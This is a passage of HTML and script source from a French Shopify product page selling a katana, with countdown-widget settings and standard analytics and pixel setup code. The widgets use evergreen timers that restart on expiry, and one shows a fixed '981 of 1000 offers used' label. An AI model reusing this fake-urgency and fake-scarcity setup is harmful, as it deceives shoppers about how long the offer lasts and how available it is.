cursive","preset":"black-friday-bar-2","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"key":"GSC-SMALL-XTHlTJeuqAHz","type":"block","timer":{"date":"2025-08-22T00:00:00.000Z","mode":"evergreen","hours":34,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-ahithOqWyeSm","type":"text","align":"left","color":"#000000","value":"OFFRE LIMITÉE","enabled":true,"padding":{"mobile":{},"desktop":{"top":"3px","bottom":"3px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1","desktopLineHeight":"0.8","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-xMNCIoQhlpQj","type":"text","align":"left","color":"#000000","value":"Grab your discount while you can","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-pptVbFbBREgu","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"89%","desktopWidth":"69%"},{"id":"button-hUkLfBsgwBeq","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-rbztfUiZaLRf","code":"cadeau","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"981 sur 1000 offres ont été utilisés","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"3px","left":"0px","right":"0px","bottom":"3px"}},"radius":{"value":"10px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"20px","enabled":false},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"24px","right":"24px","bottom":"20px"}},"mobileGap":"0px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":false,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"6px","mobileWidth":"100%","desktopWidth":"344px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"key":"GSC-EMBED-rwWCaIlRoyJz","type":"embed","timer":{"date":"2025-08-22T00:00:00.000Z","mode":"evergreen","hours":1,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-sKvKepdGNgdg","icon":{"type":"timer-solid","color":"#de3813","enabled":false},"type":"text","align":"center","color":"#000000","value":"🔥  Your offer ends in  {{Timer}} Use coupon  {{Coupon}} ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-qoHVHDHJbAKV","type":"timer","view":"text","border":{"size":"1px","color":"#de3813","enabled":false},"digits":{"color":"#de3813","fontSize":"58px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"D","color":"#5d6ac0","hours":"H","enabled":false,"minutes":"M","seconds":"S","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{"top":"4px"},"desktop":{"top":"4px","left":"4px","right":"4px","bottom":"4px"}},"radius":{"value":"12px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"4px","bottom":"0px"}},"fontSize":{"mobile":"16px","desktop":"18px"},"separator":{"type":"colon","color":"#de3813","enabled":true},"background":{"blur":"0px","color":"#ffe5e0","enabled":true},"unitFormat":"m:s","mobileWidth":"68px","desktopWidth":"76px"},{"id":"coupon-MuNoJLXdIwrD","code":"PASTE YOUR CODE","icon":{"type":"tag","color":"#8e24aa","enabled":true},"type":"coupon","label":"SDQ863428","action":"copy","border":{"size":"1px","color":"#de3813","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"4px","right":"0px","bottom":"0px"}},"radius":{"value":"4px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"2px","left":"6px","right":"6px","bottom":"2px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"textColor":"#de3813","background":{"blur":"0px","color":"#ffe5e0","enabled":false},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"16px"}],"border":{"size":"1px","color":"#de3813","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"12px","left":"8px","right":"8px","bottom":"12px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"6px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"embed1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-atkrRfWHIIxt","type":"bar","timer":{"date":"2024-11-23T00:00:00.000Z","mode":"evergreen","hours":48,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-EKjJZHRaRDqC","type":"text","align":"left","color":"#ffffff","value":"Obtenez -30%","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-bcNiNPjzSAwS","type":"text","align":"left","color":"#ffffff","value":"VITE ! L'OFFRE SE TERMINE :","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-OwxIhTXABbzB","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"56px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"21px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-cOiPjpzbcJMq","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-bfJuCPJTBeGM","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"5px","left":"0px","right":"0px","bottom":"5px"},"desktop":{"top":"10px","left":"24px","right":"24px","bottom":"10px"}},"mobileGap":"10px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#292b4c","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar2","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 72926593368,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 72926593368,storefrontBaseUrl: "https://minikatanafr.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3364454744","configuration":"{\"accountID\":\"YaRp55\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2954985816","configuration":"{\"shopId\":\"minikatanafrance.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2677506392","configuration":"{\"shopifyDomain\":\"minikatanafrance.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2639626584","configuration":"{\"projectId\":\"t0uvx9kq20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2624455000","configuration":"{\"account_ID\":\"660148\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/minikatanafrance.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2330624344","configuration":"{\"shop\":\"minikatanafrance.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1127907672","configuration":"{\"store\":\"minikatanafrance.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118437720","configuration":"{\"pixelId\":\"6f87e2ea-978c-48a8-93ad-97837adf5146\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1089503576","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-E4F6DXWK4K\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-E4F6DXWK4K\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-E4F6DXWK4K\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-E4F6DXWK4K\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-E4F6DXWK4K\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-E4F6DXWK4K\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-E4F6DXWK4K\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-E4F6DXWK4K\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"915767640","configuration":"{\"measurementIds\":\"G-E4F6DXWK4K\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7aaae93c56736e9df275e05ad7cdcadf","type":"APP","apiClientId":3542712321,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"214434136","configuration":"{\"tagID\":\"2612722766006\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"217252184","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM - Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Katana France","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"minikatanafrance.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/minikatanafr.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":360.0,"currencyCode":"EUR"},"product":{"title":"Katana Or Jaune","vendor":"Katana France","id":"8804624990552","untranslatedTitle":"Katana Or Jaune","url":"\/products\/katana-or-jaune","type":""},"id":"47283052216664","image":{"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Japonais-Or-Jaune.webp?v=1695980112"},"sku":"L1284-100","title":"Affûté","untranslatedTitle":"Affûté"},{"price":{"amount":360.0,"currencyCode":"EUR"},"product":{"title":"Katana Or Jaune","vendor":"Katana France","id":"8804624990552","untranslatedTitle":"Katana Or Jaune","url":"\/products\/katana-or-jaune","type":""},"id":"48104264368472","image":{"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Japonais-Or-Jaune.webp?v=1695980112"},"sku":"L1284-100","title":"Non Affûté","untranslatedTitle":"Non Affûté"}],"purchasingCompany":null},},"https://minikatanafr.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"72926593368","storefrontBaseUrl":"https:\/\/minikatanafr.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":360.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Katana Or Jaune\",\"vendor\":\"Katana France\",\"id\":\"8804624990552\",\"untranslatedTitle\":\"Katana Or Jaune\",\"url\":\"\/products\/katana-or-jaune\",\"type\":\"\"},\"id\":\"47283052216664\",\"image\":{\"src\":\"\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Japonais-Or-Jaune.webp?v=1695980112\"},\"sku\":\"L1284-100\",\"title\":\"Affûté\",\"untranslatedTitle\":\"Affûté\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
